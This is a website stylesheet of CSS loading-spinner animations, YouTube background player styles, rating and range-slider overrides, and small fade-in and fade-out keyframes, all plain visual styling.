.css3-spinner > .css3-spinner-rect1,.css3-spinner > .css3-spinner-rect2,.css3-spinner > .css3-spinner-rect3,.css3-spinner > .css3-spinner-rect4,.css3-spinner > .css3-spinner-rect5{height:30px;width:6px;margin-top:-15px;margin-left:-21px;border-radius:0;-webkit-animation:stretchdelay 1.2s infinite ease-in-out;animation:stretchdelay 1.2s infinite ease-in-out}
.css3-spinner > .css3-spinner-rect2{margin-left:-12px;-webkit-animation-delay:-1.1s;animation-delay:-1.1s}
.css3-spinner > .css3-spinner-rect3{margin-left:-3px;-webkit-animation-delay:-1s;animation-delay:-1s}
.css3-spinner > .css3-spinner-rect4{margin-left:6px;-webkit-animation-delay:-.9s;animation-delay:-.9s}
.css3-spinner > .css3-spinner-rect5{margin-left:15px;-webkit-animation-delay:-.8s;animation-delay:-.8s}
@-webkit-keyframes stretchdelay {
	0%,40%,100%{-webkit-transform:scaleY(0.4)}
	20%{-webkit-transform:scaleY(1.0)}
}
@keyframes stretchdelay {
	0%,40%,100%{transform:scaleY(0.4);-webkit-transform:scaleY(0.4)}
	20%{transform:scaleY(1.0);-webkit-transform:scaleY(1.0)}
}
.css3-spinner > .css3-spinner-cube1,.css3-spinner > .css3-spinner-cube2{width:16px;height:16px;border-radius:0;margin-top:-20px;margin-left:-20px;-webkit-animation:cubemove 1.8s infinite ease-in-out;animation:cubemove 1.8s infinite ease-in-out}
.css3-spinner > .css3-spinner-cube2{-webkit-animation-delay:-.9s;animation-delay:-.9s}
@-webkit-keyframes cubemove {
	25%{-webkit-transform:translateX(42px) rotate(-90deg) scale(0.5)}
	50%{-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}
	75%{-webkit-transform:translateX(0px) translateY(42px) rotate(-270deg) scale(0.5)}
	100%{-webkit-transform:rotate(-360deg)}
}
@keyframes cubemove {
	25%{transform:translateX(42px) rotate(-90deg) scale(0.5);-webkit-transform:translateX(42px) rotate(-90deg) scale(0.5)}
	50%{transform:translateX(42px) translateY(42px) rotate(-179deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-179deg)}
	50.1%{transform:translateX(42px) translateY(42px) rotate(-180deg);-webkit-transform:translateX(42px) translateY(42px) rotate(-180deg)}
	75%{transform:translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);-webkit-transform:translateX(0px) translateY(42px) rotate(-270deg) scale(0.5)}
	100%{transform:rotate(-360deg);-webkit-transform:rotate(-360deg)}
}
.css3-spinner > .css3-spinner-scaler{width:40px;height:40px;margin-top:-20px;margin-left:-20px;-webkit-animation:scaleout 1s infinite ease-in-out;animation:scaleout 1s infinite ease-in-out}
@-webkit-keyframes scaleout {
	0%{-webkit-transform:scale(0.0)}
	100%{-webkit-transform:scale(1.0);opacity:0}
}
@keyframes scaleout {
	0%{transform:scale(0.0);-webkit-transform:scale(0.0)}
	100%{transform:scale(1.0);-webkit-transform:scale(1.0);opacity:0}
}
.css3-spinner > .css3-spinner-grid-pulse{display:-ms-flex;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:48px;height:48px;margin-top:-24px;margin-left:-24px;background-color:transparent!important;-webkit-animation:none;animation:none}
.css3-spinner-grid-pulse > div{background-color:#DDD;width:12px;height:12px;max-width:12px;border-radius:100%;margin:2px;-webkit-animation-fill-mode:both;animation-fill-mode:both;display:inline-block;-webkit-animation-name:ball-grid-pulse;animation-name:ball-grid-pulse;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-delay:0;animation-delay:0}
.css3-spinner-grid-pulse > div:nth-child(1){-webkit-animation-delay:.73s;animation-delay:.73s;-webkit-animation-duration:1.3s;animation-duration:1.3s}
.css3-spinner-grid-pulse > div:nth-child(2){-webkit-animation-delay:.32s;animation-delay:.32s;-webkit-animation-duration:1.3s;animation-duration:1.3s}
.css3-spinner-grid-pulse > div:nth-child(3){-webkit-animation-delay:.71s;animation-delay:.71s;-webkit-animation-duration:.88s;animation-duration:.88s}
.css3-spinner-grid-pulse > div:nth-child(4){-webkit-animation-delay:.62s;animation-delay:.62s;-webkit-animation-duration:1.06s;animation-duration:1.06s}
.css3-spinner-grid-pulse > div:nth-child(5){-webkit-animation-delay:.31s;animation-delay:.31s;-webkit-animation-duration:.62s;animation-duration:.62s}
.css3-spinner-grid-pulse > div:nth-child(6){-webkit-animation-delay:-.14s;animation-delay:-.14s;-webkit-animation-duration:1.48s;animation-duration:1.48s}
.css3-spinner-grid-pulse > div:nth-child(7){-webkit-animation-delay:-.1s;animation-delay:-.1s;-webkit-animation-duration:1.47s;animation-duration:1.47s}
.css3-spinner-grid-pulse > div:nth-child(8){-webkit-animation-delay:.4s;animation-delay:.4s;-webkit-animation-duration:1.49s;animation-duration:1.49s}
.css3-spinner-grid-pulse > div:nth-child(9){-webkit-animation-delay:.73s;animation-delay:.73s;-webkit-animation-duration:.7s;animation-duration:.7s}
@-webkit-keyframes ball-grid-pulse {
	0%{-webkit-transform:scale(1);transform:scale(1)}
	50%{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:.7}
	100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}
}
@keyframes ball-grid-pulse {
	0%{-webkit-transform:scale(1);transform:scale(1)}
	50%{-webkit-transform:scale(0.5);transform:scale(0.5);opacity:.7}
	100%{-webkit-transform:scale(1);transform:scale(1);opacity:1}
}
.css3-spinner > .css3-spinner-clip-rotate{width:33px;height:33px;margin-top:-17px;margin-left:-17px;background-color:transparent!important;-webkit-animation:none;animation:none}
.css3-spinner-clip-rotate > div{border-radius:100%;border:2px solid #DDD;border-bottom-color:transparent!important;height:33px;width:33px;background:transparent!important;-webkit-animation:rotate 1s 0 linear infinite;animation:rotate 1s 0 linear infinite}
@keyframes rotate {
	0%{-webkit-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}
	50%{-webkit-transform:rotate(180deg) scale(0.6);transform:rotate(180deg) scale(0.6)}
	100%{-webkit-transform:rotate(360deg) scale(1);transform:rotate(360deg) scale(1)}
}
.css3-spinner > .css3-spinner-ball-rotate{width:12px;height:12px;margin-top:-6px;margin-left:-6px;background-color:transparent!important;-webkit-animation:ballrotate 1s 0 cubic-bezier(.7,-.13,.22,.86) infinite;animation:ballrotate 1s 0 cubic-bezier(.7,-.13,.22,.86) infinite}
.css3-spinner-ball-rotate > div{background-color:#DDD;width:12px;height:12px;border-radius:100%;position:relative}
.css3-spinner-ball-rotate > div:nth-child(1),.css3-spinner-ball-rotate > div:nth-child(3){width:12px;height:12px;border-radius:100%;content:"";position:absolute;opacity:.7}
.css3-spinner-ball-rotate > div:nth-child(1){top:0;left:-22px}
.css3-spinner-ball-rotate > div:nth-child(3){top:0;left:22px}
@-webkit-keyframes ballrotate {
	0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
	50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}
	100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}
}
@keyframes ballrotate {
	0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
	50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}
	100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}
}
.css3-spinner > .css3-spinner-zig-zag{background-color:transparent!important;-webkit-transform:translate(-15px,-15px);-ms-transform:translate(-15px,-15px);transform:translate(-15px,-15px);-webkit-animation:none;animation:none}
.css3-spinner-zig-zag > div{background-color:#DDD;width:12px;height:12px;border-radius:100%;position:absolute;margin-left:15px;top:4px;left:-7px;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.css3-spinner-zig-zag > div:first-child{-webkit-animation:ball-zig-deflect 1.5s 0 infinite linear;animation:ball-zig-deflect 1.5s 0 infinite linear}
.css3-spinner-zig-zag > div:last-child{-webkit-animation:ball-zag-deflect 1.5s 0 infinite linear;animation:ball-zag-deflect 1.5s 0 infinite linear}
@-webkit-keyframes ball-zig-deflect {
	17%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}
	34%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}
	50%{-webkit-transform:translate(0,0);transform:translate(0,0)}
	67%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}
	84%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}
	100%{-webkit-transform:translate(0,0);transform:translate(0,0)}
}
@keyframes ball-zig-deflect {
	17%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}
	34%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}
	50%{-webkit-transform:translate(0,0);transform:translate(0,0)}
	67%{-webkit-transform:translate(15px,-30px);transform:translate(15px,-30px)}
	84%{-webkit-transform:translate(-15px,-30px);transform:translate(-15px,-30px)}
	100%{-webkit-transform:translate(0,0);transform:translate(0,0)}
}
@-webkit-keyframes ball-zag-deflect {
	17%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}
	34%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}
	50%{-webkit-transform:translate(0,0);transform:translate(0,0)}
	67%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}
	84%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}
	100%{-webkit-transform:translate(0,0);transform:translate(0,0)}
}
@keyframes ball-zag-deflect {
	17%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}
	34%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}
	50%{-webkit-transform:translate(0,0);transform:translate(0,0)}
	67%{-webkit-transform:translate(-15px,30px);transform:translate(-15px,30px)}
	84%{-webkit-transform:translate(15px,30px);transform:translate(15px,30px)}
	100%{-webkit-transform:translate(0,0);transform:translate(0,0)}
}
.css3-spinner > .css3-spinner-ball-scale-multiple{width:60px;height:60px;margin-left:-30px;margin-top:-30px;background-color:transparent!important;-webkit-animation:none;animation:none}
.css3-spinner-ball-scale-multiple > div{background-color:#DDD;border-radius:100%;position:absolute;left:0;top:0;opacity:0;width:60px;height:60px;-webkit-animation:ball-scale-multiple 1.25s 0 linear infinite;animation:ball-scale-multiple 1.25s 0 linear infinite}
.css3-spinner-ball-scale-multiple > div:nth-child(2){-webkit-animation-delay:-.4s;animation-delay:-.4s}
.css3-spinner-ball-scale-multiple > div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}
@-webkit-keyframes ball-scale-multiple {
	0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}
	5%{opacity:1}
	100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}
}
@keyframes ball-scale-multiple {
	0%{-webkit-transform:scale(0);transform:scale(0);opacity:0}
	5%{opacity:1}
	100%{-webkit-transform:scale(1);transform:scale(1);opacity:0}
}
.css3-spinner > .css3-spinner-triangle-path{background-color:transparent!important;-webkit-transform:translate(-29.994px,-37.50938px);-ms-transform:translate(-29.994px,-37.50938px);transform:translate(-29.994px,-37.50938px);-webkit-animation:none;animation:none}
.css3-spinner-triangle-path > div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;width:10px;height:10px;border-radius:100%;background-color:#DDD}
.css3-spinner-triangle-path > div:nth-child(1){-webkit-animation:ball-triangle-path-1 2s 0 ease-in-out infinite;animation:ball-triangle-path-1 2s 0 ease-in-out infinite}
.css3-spinner-triangle-path > div:nth-child(2){-webkit-animation:ball-triangle-path-2 2s 0 ease-in-out infinite;animation:ball-triangle-path-2 2s 0 ease-in-out infinite}
.css3-spinner-triangle-path > div:nth-child(3){-webkit-animation:ball-triangle-path-3 2s 0 ease-in-out infinite;animation:ball-triangle-path-3 2s 0 ease-in-out infinite}
.css3-spinner-triangle-path > div:nth-of-type(1){top:50px}
.css3-spinner-triangle-path > div:nth-of-type(2){left:25px}
.css3-spinner-triangle-path > div:nth-of-type(3){top:50px;left:50px}
@-webkit-keyframes ball-triangle-path-1 {
	33%{-webkit-transform:translate(25px,-50px);transform:translate(25px,-50px)}
	66%{-webkit-transform:translate(50px,0px);transform:translate(50px,0px)}
	100%{-webkit-transform:translate(0px,0px);transform:translate(0px,0px)}
}
@keyframes ball-triangle-path-1 {
	33%{-webkit-transform:translate(25px,-50px);transform:translate(25px,-50px)}
	66%{-webkit-transform:translate(50px,0px);transform:translate(50px,0px)}
	100%{-webkit-transform:translate(0px,0px);transform:translate(0px,0px)}
}
@-webkit-keyframes ball-triangle-path-2 {
	33%{-webkit-transform:translate(25px,50px);transform:translate(25px,50px)}
	66%{-webkit-transform:translate(-25px,50px);transform:translate(-25px,50px)}
	100%{-webkit-transform:translate(0px,0px);transform:translate(0px,0px)}
}
@keyframes ball-triangle-path-2 {
	33%{-webkit-transform:translate(25px,50px);transform:translate(25px,50px)}
	66%{-webkit-transform:translate(-25px,50px);transform:translate(-25px,50px)}
	100%{-webkit-transform:translate(0px,0px);transform:translate(0px,0px)}
}
@-webkit-keyframes ball-triangle-path-3 {
	33%{-webkit-transform:translate(-50px,0px);transform:translate(-50px,0px)}
	66%{-webkit-transform:translate(-25px,-50px);transform:translate(-25px,-50px)}
	100%{-webkit-transform:translate(0px,0px);transform:translate(0px,0px)}
}
@keyframes ball-triangle-path-3 {
	33%{-webkit-transform:translate(-50px,0px);transform:translate(-50px,0px)}
	66%{-webkit-transform:translate(-25px,-50px);transform:translate(-25px,-50px)}
	100%{-webkit-transform:translate(0px,0px);transform:translate(0px,0px)}
}
.css3-spinner > .css3-spinner-ball-pulse-sync{width:70px;height:34px;margin-left:-35px;margin-top:-17px;background-color:transparent!important;-webkit-animation:none;animation:none}
.css3-spinner-ball-pulse-sync > div{display:inline-block;background-color:#DDD;width:14px;height:14px;margin:10px 3px 0;border-radius:100%;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.css3-spinner-ball-pulse-sync > div:nth-child(0){-webkit-animation:ball-pulse-sync .7s -.21s infinite ease-in-out;animation:ball-pulse-sync .7s -.21s infinite ease-in-out}
.css3-spinner-ball-pulse-sync > div:nth-child(1){-webkit-animation:ball-pulse-sync .7s -.14s infinite ease-in-out;animation:ball-pulse-sync .7s -.14s infinite ease-in-out}
.css3-spinner-ball-pulse-sync > div:nth-child(2){-webkit-animation:ball-pulse-sync .7s -.07s infinite ease-in-out;animation:ball-pulse-sync .7s -.07s infinite ease-in-out}
.css3-spinner-ball-pulse-sync > div:nth-child(3){-webkit-animation:ball-pulse-sync .7s 0 infinite ease-in-out;animation:ball-pulse-sync .7s 0 infinite ease-in-out}
@-webkit-keyframes ball-pulse-sync {
	33%{-webkit-transform:translateY(10px);transform:translateY(10px);opacity:.85}
	66%{-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:.7}
	100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}
}
@keyframes ball-pulse-sync {
	33%{-webkit-transform:translateY(10px);transform:translateY(10px);opacity:.85}
	66%{-webkit-transform:translateY(-10px);transform:translateY(-10px);opacity:.7}
	100%{-webkit-transform:translateY(0);transform:translateY(0);opacity:1}
}
.css3-spinner > .css3-spinner-scale-ripple{width:50px;height:50px;margin-left:-25px;margin-top:-25px;background-color:transparent!important;-webkit-animation:none;animation:none}
.css3-spinner-scale-ripple > div{-webkit-animation-fill-mode:both;animation-fill-mode:both;position:absolute;top:0;width:50px;height:50px;border-radius:100%;border:2px solid #DDD;-webkit-animation:ball-scale-ripple-multiple 1.4s 0 infinite cubic-bezier(.21,.53,.56,.8);animation:ball-scale-ripple-multiple 1.4s 0 infinite cubic-bezier(.21,.53,.56,.8)}
.css3-spinner-scale-ripple > div:nth-child(0){-webkit-animation-delay:-.8s;animation-delay:-.8s}
.css3-spinner-scale-ripple > div:nth-child(1){-webkit-animation-delay:-.6s;animation-delay:-.6s}
.css3-spinner-scale-ripple > div:nth-child(2){-webkit-animation-delay:-.4s;animation-delay:-.4s}
.css3-spinner-scale-ripple > div:nth-child(3){-webkit-animation-delay:-.2s;animation-delay:-.2s}
@-webkit-keyframes ball-scale-ripple-multiple {
	0%{-webkit-transform:scale(0.1);transform:scale(0.1);opacity:1}
	70%{-webkit-transform:scale(1);transform:scale(1);opacity:.7}
	100%{opacity:0}
}
@keyframes ball-scale-ripple-multiple {
	0%{-webkit-transform:scale(0.1);transform:scale(0.1);opacity:1}
	70%{-webkit-transform:scale(1);transform:scale(1);opacity:.7}
	100%{opacity:0}
}
.mb_YTVPlayer:focus{outline:0}
.mb_YTVPlayer{display:block;transform:translateZ(0);transform-style:preserve-3d;perspective:1000px;backface-visibility:hidden;transform:translate3d(0,0,0);animation-timing-function:linear}
.mb_YTVPlayer.fullscreen{display:block!important;position:fixed!important;width:100%!important;height:100%!important;top:0!important;left:0!important;margin:0!important;border:none!important}
.mb_YTVPlayer.fullscreen .mbYTP_wrapper{opacity:1!important}
.mbYTP_wrapper iframe{max-width:4000px!important}
.inline_YTPlayer{margin-bottom:20px;vertical-align:top;position:relative;left:0;overflow:hidden;border-radius:4px;-moz-box-shadow:0 0 5px rgba(0,0,0,.7);-webkit-box-shadow:0 0 5px rgba(0,0,0,.7);box-shadow:0 0 5px rgba(0,0,0,.7);background:rgba(0,0,0,.5)}
.inline_YTPlayer img{border:none!important;-moz-transform:none!important;-webkit-transform:none!important;-o-transform:none!important;transform:none!important;margin:0!important;padding:0!important}
.datepicker td,.datepicker th{padding:5px}
.rating-xl{font-size:3rem!important}
.rating-lg{font-size:2.5rem!important}
.rating-md{font-size:2rem!important}
.rating-sm{font-size:1.75rem!important}
.rating-xs{font-size:1.25rem!important}
.rating-container .star{margin:0 2px!important}
.rating-container .filled-stars{-webkit-text-stroke:0!important;text-shadow:none!important}
.irs-bar,.irs-from,.irs-to,.irs-single,.irs-handle > i:first-child,.irs-handle.state_hover > i:first-child,.irs-handle:hover > i:first-child{background-color:#67815B!important}
.irs-from::before,.irs-to::before,.irs-single::before{border-top-color:#67815B!important}
@-webkit-keyframes fadeInDownSmall {
	from{opacity:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}
	to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
@keyframes fadeInDownSmall {
	from{opacity:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}
	to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.fadeInDownSmall{-webkit-animation-name:fadeInDownSmall;animation-name:fadeInDownSmall}
@-webkit-keyframes fadeInLeftSmall {
	from{opacity:0;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}
	to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
@keyframes fadeInLeftSmall {
	from{opacity:0;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}
	to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.fadeInLeftSmall{-webkit-animation-name:fadeInLeftSmall;animation-name:fadeInLeftSmall}
@-webkit-keyframes fadeInRightSmall {
	from{opacity:0;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}
	to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
@keyframes fadeInRightSmall {
	from{opacity:0;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}
	to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.fadeInRightSmall{-webkit-animation-name:fadeInRightSmall;animation-name:fadeInRightSmall}
@-webkit-keyframes fadeInUpSmall {
	from{opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}
	to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
@keyframes fadeInUpSmall {
	from{opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}
	to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.fadeInUpSmall{-webkit-animation-name:fadeInUpSmall;animation-name:fadeInUpSmall}
@-webkit-keyframes fadeOutDownSmall {
	from{opacity:1}
	to{opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}
}
@keyframes fadeOutDownSmall {
	from{opacity:1}
	to{opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}
}
.fadeOutDownSmall{-webkit-animation-name:fadeOutDownSmall;animation-name:fadeOutDownSmall}
@-webkit-keyframes fadeOutLeftSmall {
	from{opacity:1}
	to{opacity:0;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}
}
@keyframes fadeOutLeftSmall {
	from{opacity:1}
	to{opacity:0;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0)}
}
.fadeOutLeftSmall{-webkit-animation-name:fadeOutLeftSmall;animation-name:fadeOutLeftSmall}
@-webkit-keyframes fadeOutRightSmall {
	from{opacity:1}
	to{opacity:0;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}
}
@keyframes fadeOutRightSmall {
	from{opacity:1}
	to{opacity:0;-webkit-transform:translate3d(50%,0,0);transform:translate3d(50%,0,0)}
}
.fadeOutRightSmall{-webkit-animation-name:fadeOutRightSmall;animation-name:fadeOutRightSmall}
@-webkit-keyframes fadeOutUpSmall {
	from{opacity:1}
	to{opacity:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}
}
@keyframes fadeOutUpSmall {
	from{opacity:1}
	to{opacity:0;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}
}
.fadeOutUpSmall{-webkit-animation-name:fadeOutUpSmall;animation-name:fadeOutUpSmall}